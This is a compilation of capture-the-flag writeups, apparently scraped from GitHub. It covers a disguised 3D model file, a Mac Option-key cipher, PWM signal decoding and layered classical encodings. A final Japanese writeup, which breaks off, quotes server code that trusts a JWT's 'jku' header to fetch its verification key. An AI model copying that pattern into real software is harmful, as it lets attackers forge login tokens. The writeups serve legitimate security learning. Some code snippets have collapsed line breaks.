<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="Overlay--hidden Overlay-backdrop--center" data-modal-dialog-overlay> <modal-dialog role="dialog" id="warn-tag-match-create-branch-dialog" aria-modal="true" aria-labelledby="warn-tag-match-create-branch-dialog-header" data-view-component="true" class="Overlay Overlay--width-large Overlay--height-auto Overlay--motion-scaleFade"> <header class="Overlay-header Overlay-header--large Overlay-header--divided"> <div class="Overlay-headerContentWrap"> <div class="Overlay-titleWrap"> <h1 id="warn-tag-match-create-branch-dialog-header" class="Overlay-title">Name already in use</h1> </div> <div class="Overlay-actionWrap"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </div> </div> </header> <div class="Overlay-body "> <div data-view-component="true"> A tag already exists with the provided branch name. Many Git commands accept both tag and branch names, so creating this branch may cause unexpected behavior. Are you sure you want to create this branch?</div>
</div> <footer class="Overlay-footer Overlay-footer--alignEnd"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn"> Cancel</button> <button data-submit-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn-danger btn"> Create</button> </footer></modal-dialog></div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>CTF-Writeups</span></span></span><span>/</span><span><span>Cyber_Apocalypse2022</span></span><span>/</span><span><span>pwn</span></span><span>/</span>going_deeper<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>CTF-Writeups</span></span></span><span>/</span><span><span>Cyber_Apocalypse2022</span></span><span>/</span><span><span>pwn</span></span><span>/</span>going_deeper<span>/</span></div>
<div class="Box mb-3" > <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-2 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/GonTanaka/CTF-Writeups/tree-commit/43ab77611a7db8f4eae3fde0cc50c0e1e81cefde/Cyber_Apocalypse2022/pwn/going_deeper" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path d="m.427 1.927 1.215 1.215a8.002 8.002 0 1 1-1.6 5.685.75.75 0 1 1 1.493-.154 6.5 6.5 0 1 0 1.18-4.458l1.358 1.358A.25.25 0 0 1 3.896 6H.25A.25.25 0 0 1 0 5.75V2.104a.25.25 0 0 1 .427-.177ZM7.75 4a.75.75 0 0 1 .75.75v2.992l2.028.812a.75.75 0 0 1-.557 1.392l-2.5-1A.751.751 0 0 1 7 8.25v-3.5A.75.75 0 0 1 7.75 4Z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/GonTanaka/CTF-Writeups/file-list/main/Cyber_Apocalypse2022/pwn/going_deeper"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details" data-hpc> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block"> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>flag.txt</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>solve.py</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>sp_going_deeper</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div>
</div>
</turbo-frame>
</main> </div>
</div>
<footer class="footer width-full container-xl p-responsive" role="contentinfo"> <h2 class='sr-only'>Footer</h2>
<div class="position-relative d-flex flex-items-center pb-2 f6 color-fg-muted border-top color-border-muted flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap mt-6 pt-6"> <div class="list-style-none d-flex flex-wrap col-0 col-lg-2 flex-justify-start flex-lg-justify-between mb-2 mb-lg-0"> <div class="mt-2 mt-lg-0 d-flex flex-items-center"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg> <span> © 2023 GitHub, Inc. </span> </div> </div>
<nav aria-label='footer' class="col-12 col-lg-8"> <h3 class='sr-only' id='sr-footer-heading'>Footer navigation</h3> Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About </nav> </div>
<div class="d-flex flex-justify-center pb-6"> <span></span> </div></footer>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> </clipboard-copy> </div></template>
</div>
<div id="js-global-screen-reader-notice" class="sr-only" aria-live="polite" ></div> </body></html>
|
# Banana Smoothie
###### challenge and writeup by [phishfood](https://ctftime.org/user/136455)
## Challenge
I found this flag on the CTF admin's computer, so I figured I'd just give it to you. The only problem is I don't know how to open it.
[flag.png](https://raw.githubusercontent.com/danieltaylor/ctf-writeups/main/byuctf-22/banana-smoothie/flag.png)
## Solution
Even though the file has a png extension, it doesn't seem to open properly. If you use the command `file flag.png`, you'll see that the file is actually an ASCII text file. Running `cat flag.png` will output a bunch of numbers, but if you look at the first few lines of the file, you'll see the following:
```# This file uses centimeters as units for non-parametric coordinates.
mtllib byu2.mtlg default```
Doing a quick Google search to look up either the first line of text or what a mtl file is, you can discover that flag.png is actually an obj file. Once the extension is fixed, the file can be viewed either on an online site such as https://3dviewer.net, or locally if you have a program that can open it. Below is what the file looks like in macOS's Preview:

Clearly it's the BYU logo, but there aren't any apparent flags. We'll need to inspect it more closely. As you may have guessed based on the name of this challenge, we're now going to open the file up in [Blender](https://www.blender.org). Blender is a free and open-source 3D graphics application that will allow us to look at the 3D model more closely as well as edit it if need be. Other applications such as Maya should work as well if you have access to them.
Once Blender is open, we can import our obj file:
It may look like nothing happened when you import the file, but you actually just need to zoom out and you'll see the model:
If you know what you're doing, or just happen to stumble upon the right button, you may just find your way in to wireframe view mode and find what you're looking for:
 |
# Sticky Key
###### challenge and writeup by [phishfood](https://ctftime.org/user/136455)
## Challenge
```I just got this email from my friend. I think he was trying to tell me something important, but it just looks like random symbols.
Subject: ˆ ˇ˙ˆ˜˚ Â¥ ´¥∫øå®∂ ˆß ∫®ø˚´˜Contents: ˆ †˙ˆ˜˚ µ¥ ˚´¥∫øå®∂ ˆß ∫®ø˚´˜≥ ˆ ∑åß π¬å˜˜ˆ˜© †ø †´¬¬ ¥ø¨ †˙ˆß ∫¨† ˆæµ ˜ø† ߨ®´ ˙ø∑ ¥ø¨ ∑ˆ¬¬ ®´å∂ ˆ†≥ Óøπ´ƒ¨¬¬¥ ¥ø¨ çå˜ ƒˆ˜∂ å ∑å¥≥ ∫¥¨ç†ƒ”∂ø˜†—¬´å√´—ßø∂å—∫¥—¥ø¨®—˚´¥∫øå®∂’
The flag should be submitted in all lowercase format.```
## Solution
The challenge itself contains two main hints to how it was created. The appearance of a hints at the fact that it was typed on a Mac keyboard. The name of the challenge, "Sticky Key," refers to the fact that the message was typed with the Option (Alt) key held down.
While there are [tools available for decoding Windows Alt code ciphers](https://www.dcode.fr/alt-codes-converter), I do not know of any for decoding Mac Alt codes.
There are a couple ways of solving this. The first involves making a complete key in order to decrypt the entire message. This is most easily done on a Mac by typing a series of letters (e.g. "abc") and then repeating that series with the Option key held down (e.g. "å∫ç"). These values can then be mapped to each other in a dictionary which can be used to decode the message. This is how the key for [solve.py](https://raw.githubusercontent.com/danieltaylor/ctf-writeups/main/byuctf-22/sticky-key/solve.py) was created.
An alternative method is to identify where the flag is in the message, and decode only that portion of the message. If you look carefully, you will notice that `熃` (which, as you may guess, decodes to `ctf`) can be found towards the end of the message, so anything following that will be what we want to decode. By looking up the associated alt code for each symbol on a site such as [this one](https://howtotypeanything.com/alt-codes-on-mac/), the flag can be decoded into `byuctf{dont_leave_soda_by_your_keyboard}`
#### [solve.py](https://raw.githubusercontent.com/danieltaylor/ctf-writeups/main/byuctf-22/sticky-key/solve.py)
```pythonalt = 'ÅıÇÎ´Ï˝ÓˆÔÒ˜Ø∏Œ‰Íˇ¨◊„˛Á¸å∫ç∂´ƒ©˙ˆ∆˚¬µ˜øπœ®ß†¨√∑≈¥Ω¡™£¢∞§¶•ªº–≠⁄€‹›fifl‡°·‚—±”’ ≥≤æ'char = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz1234567890-=!@#$%^&*()_+{} .,\''
key = dict()for i in range(len(alt)): key[alt[i]] = char[i]
message = """Subject: ˆ ˇ˙ˆ˜˚ Â¥ ´¥∫øå®∂ ˆß ∫®ø˚´˜Contents: ˆ †˙ˆ˜˚ µ¥ ˚´¥∫øå®∂ ˆß ∫®ø˚´˜≥ ˆ ∑åß π¬å˜˜ˆ˜© †ø †´¬¬ ¥ø¨ †˙ˆß ∫¨† ˆæµ ˜ø† ߨ®´ ˙ø∑ ¥ø¨ ∑ˆ¬¬ ®´å∂ ˆ†≥ Óøπ´ƒ¨¬¬¥ ¥ø¨ çå˜ ƒˆ˜∂ å ∑å¥≥ ∫¥¨ç†ƒ”∂ø˜†—¬´å√´—ßø∂å—∫¥—¥ø¨®—˚´¥∫øå®∂’"""
for c in message: if c in key: print(key[c], end='') else: print(c, end='')``` |
Original provided in my blog post.
Description:
> One of our enhanced radio telescopes captured some weird fluctuations from a nearby star. It was idle for decades due to the fact that it was fully enclosed by a Dyson Sphere but its patterns began to change drastically leading us to believe that someone is controlling part of the megastructure to release energy and send these pulses directed to us in order to transmit a message. They must have known that our equipment can read even the slightest fluctuations.
There was a downloadable file, which was a saleae logic file. This definitely isn't something easy like serial. It seems like it might have some time dependent information encoded, because the pulse time is not consistent. I started to suspect this might be some sort of pulse width modulation encoding scheme.
First, I exported the signal from Logic2 as a CSV so I could work with it. I started by plotting the time each pulse was on vs off. I knew the time was in seconds, so the pulse times would be small.```iimport numpy as npfrom matplotlib import pyplot as plt
sig = np.genfromtxt('sp_digital.txt', delimiter=',', skip_header=0)values = np.diff(sig[:,0])*1000
plt.figure()plt.plot(values[2:-1])plt.savefig('signal_plot.png')plt.close()```That produced the following output:
That pretty much confirmed my suspicions that this was PWM. The time delta does not exceed 255 for any pulse, so that seems like it may be an ascii encoded string. Let's convert it.```rounded_values = np.round(values[::2])floor_values = np.floor(values[::2])ceil_values = int_values + 1
for v in [rounded_values, floor_values, ceil_values]: print(''.join([chr(int(x)) for x in v[1:]]))```I did not know whether my floating point values from the time delta should be rounded, floored, or ceiling-ed, so I did all 3. My script output the following:```Dppsejobuft!.!SB!2:i!69n!33t!}!Efd!,46+!23(!7((!.!Wbmjebujpo!tfdsfu!dpef;!IUC|qv2646`n1ev2582o:`2o`6q5d4"63&~Coordinates - RA 19h 58m 22s | Dec +35* 12' 6'' - Validation secret code: HTB{pu1535_m0du1471n9_1n_5p4c3!52%}Dppsejobuft!.!SB!2:i!69n!33t!}!Efd!,46+!23(!7((!.!Wbmjebujpo!tfdsfu!dpef;!IUC|qv2646`n1ev2582o:`2o`6q5d4"63&~```The only one that produced reasonable output was floor. The flag is in the last half of the message. ` HTB{pu1535_m0du1471n9_1n_5p4c3!52%}`
The full script is below:```import numpy as npfrom matplotlib import pyplot as plt
sig = np.genfromtxt('sp_digital.txt', delimiter=',', skip_header=0)values = np.diff(sig[:,0])*1000
plt.figure()plt.plot(values[2:-1])plt.savefig('signal_plot.png')plt.close()
rounded_values = np.round(values[::2])int_values = np.floor(values[::2])ceil_values = int_values + 1
for v in [rounded_values, int_values, ceil_values]: print(''.join([chr(int(x)) for x in v[1:]]))``` |
# Based
###### writeup by [phishfood](https://ctftime.org/user/136455)
## Challenge
Download the attachment, work up from there!
[based.txt](./based.txt)
## Solution
This challenge involved working through layers of different encodings and ciphers. While none of the ciphers were too difficult to solve (especially once you identified the hints directing towards them) the challenge made for a great overview of some of the most common ones.
#### Base64
We start by taking a look at the contents attached file:
```R3JhbmRwYSBzZW50IG1lIG9uIGEgdHJlYXN1cmUgaHVudCB0byBnZXQgYSBsb3N0IGZsYWcgYnV0IHRoZSBtYXAgd2FzbnQgY29tcGxldGVkLiBBbGwgSSBzYXcgd2FzIHRoZSBjaXR5IG9mIFJPVCBhbmQgYSBjb2RlZCBtZXNzYWdlOiBKdW5nIGxiaCBqdmZ1IHNiZSB2ZiBuZyAuLi4tIC4uIC0tLiAuIC0uIC4gLi0uIC4gLi4uIC0uLS4gLi0gLi4uIC0gLi0uLiAuIGhmciBndXIgeHJsIFFCZ2piIG5hcSBjZWJpdnFyIGd1ciBjdWVuZnIgVFBJQ0d7TXBjSHBrc2tLYmlman0=```
It appears to be [**Base64**](https://en.wikipedia.org/wiki/Base64) encoded (as also hinted by the name of the challenge), and sure enough, running the command `cat based.txt | base64 -d` results in the following:
`Grandpa sent me on a treasure hunt to get a lost flag but the map wasnt completed. All I saw was the city of ROT and a coded message: Jung lbh jvfu sbe vf ng ...- .. --. . -. . .-. . ... -.-. .- ... - .-.. . hfr gur xrl QBgjb naq cebivqr gur cuenfr TPICG{MpcHpkskKbifj}`
#### ROT13
Now we have part of the message decoded, but the second half remains to be solved:
The first half mentioned something about the "city of ROT," perhaps suggesting that the next part of the message may be [**ROT13**](https://en.wikipedia.org/wiki/ROT13) (or some other variation of ROT) encoded.
Running the second half through [rot13.com](https://rot13.com) results in:
`What you wish for is at ...- .. --. . -. . .-. . ... -.-. .- ... - .-.. . use the key DOtwo and provide the phrase GCVPT{ZcpUcxfxXovsw}`
#### Morse Code
It's pretty obvious that the dots and dashes are [**Morse Code**](https://en.wikipedia.org/wiki/Morse_code), or at least we sure hope they are.
Using the [Morse Code World Translator](https://morsecode.world/international/translator.html) we get the phrase:
`vigenerescastle`
#### Vigenère Cipher
The phrase above directs us towards solving the final piece, `GCVPT{ZcpUcxfxXovsw}` as a [**Vigenère cipher**](https://en.wikipedia.org/wiki/Vigenère_cipher) using the key `DOtwo`.
Using these as inputs for a [Vigenère cipher solver](https://www.boxentriq.com/code-breaking/vigenere-cipher) gives us our flag:
`DOCTF{WowYoureBased}` |
# portalstrology:web:361ptsI applied to DNU this year, and the admission results are coming out on May 17! But I really want to know my decision now though. I heard that other colleges had problems with accidentally leaking college decisions, you think DNU did the same? Unfortunately, I forgot my password too, so you gotta figure that out as well. My username is `superigamerbean`. [dnu-financial-aid.tjc.tf](https://dnu-financial-aid.tjc.tf/)
Downloads [server.zip](server.zip)
# Solutionサイトとソースが渡される。 May 17, 5 PM EDTに情報公開があるらしいがCTFが終わっている。 DNU Financial Aid Center [site.png](site/site.png) ひとまず登録し、ログインすると申請していないといわれる。 [finaid.png](site/finaid.png) おそらく問題文に書かれている`superigamerbean`でログインし、公開されていない未来の情報を読み取る必要がありそうだ。 ソースは以下のようであった。 ```js~~~function generate_token(req, res, next) { const username = req.body.username const privatekey = fs.readFileSync(`${__dirname}/private/private.key`, 'utf8') const token = jwt.sign( { username, }, privatekey, { algorithm: 'RS256', expiresIn: "2h", header: { alg: 'RS256', jku: process.env.ENV === "development" ? 'http://localhost:3000/jwks.json' : 'https://dnu-financial-aid.tjc.tf/jwks.json', kid: '1', } } ) res.cookie("jwt", token) next()}
function check_logged_in(req, res, next) { try { const token = req.cookies.jwt const decoded = jwt.verify(token, SECRET) res.redirect('/finaid') } catch { next() }}
async function check_token(req, res, next) { try { const token = req.cookies.jwt
const { header } = jwt.decode(token, { complete: true }) const { kid } = header const jwksURI = header.jku
await axios.get(jwksURI).then(function (response) { const signedKey = response.data const keySet = jwk.JWKSet.fromObject(signedKey) const key = keySet.findKeyById(kid).key.toPublicKeyPEM()
const decoded = jwt.verify(token, key, { algorithms: ['RS256'] })
res.locals.username = decoded.username res.locals.iat = decoded.iat next() }) } catch { res.redirect('/logout') }}~~~app.get('/finaid', [check_token, check_user_applied], (req, res) => { if (res.locals.iat >= 1652821200) { res.render('finaid', { flag: `${FLAG}`, username: res.locals.username, applied: res.locals.applied }) } else { res.render('finaid', { flag: undefined, username: res.locals.username, applied: res.locals.applied }) }})~~~````iat`が`1652821200`以上であればflagが得られるようだ。 パスワードを予測したログインなどはできるわけもなく、`iat`の条件も満たせないので、jwtの改竄を目指すこととする。 ソースにprivate.keyが含まれているため、こちらを利用しjwtを改竄しようとするが失敗する。 問題サーバのものと異なると予測し、サーバのjwksとローカルのjwksを比較してみる。 ```bash$ curl https://dnu-financial-aid.tjc.tf/jwks.json{ "keys": [ { "kty": "RSA", "n": "0m3czq66wDL6nUxIVKrS2jq6YCP8c4bcnB4HKIYDrheD2wDN7cU0MBwXWMXZkbJTlmyLjbRTEsaRzpIag-pqI_dfaV_EON_j3F6WCGkGJYqu-In5cPvQpk-zQbRIDVB1VDRq0J4jtgyW-wx6-crlUhFibqN772qAKC0S6rPX6bD_2zxjRxxgcugxiJKOnPt8MRSWH-e7oWZkhhwI6drqHEN04DyiHzhDXpn4CvBkWnWCyxNMw2nNRdzkemhBXZQXs7unMuJv242uIl2E0zu5hE0FJvPH111GbFlVN1h2r7QcgKvmTA0WC5sz-b7YSdAb9O6X6gwtAe_1aFr9cGXl0w", "e": "AQAB", "alg": "RS256", "kid": "1", "use": "sig" } ]}$ curl http://localhost:3000/jwks.json{ "keys": [ { "kid": "1", "kty": "RSA", "e": "AQAB", "use": "sig", "alg": "RS256", "n": "i30G3xbJG_4e61yFwteP7A7uqLeS08eSwbqnCQgGEb0yr0qElOzrukB21JjjWeEf5dJeDMEy5-fVYgIMTpcaxOf9sumlkpLP-izwjRqcerui76DzFl0vimSGkwZzgTQzV7u1pRkpOxisakarjnVxX0483X7jIS1P2JaQYSfyAaNCJkbeheviMqll65OUOZf-r2CqwfGDxGMZlO4iB0PSkJnAtyn0WGj-Z5aO5t3QWAB7Z3pbJ7oA-KPMqV_x1xX9Bb3sKs-8rjuMuTgDwAY84xOaiJQ5tv7i7RsnztKi1NjleQRxflZPww7A5go5icLn2ls2D44TPT8KugdpAOk7aQ" } ]}```やはり異なるようだ。 これでは改竄できないと思いながらjwtを見ていると以下のようになっていた。  `"jku": "https://dnu-financial-aid.tjc.tf/jwks.json"`との指定がなされている。 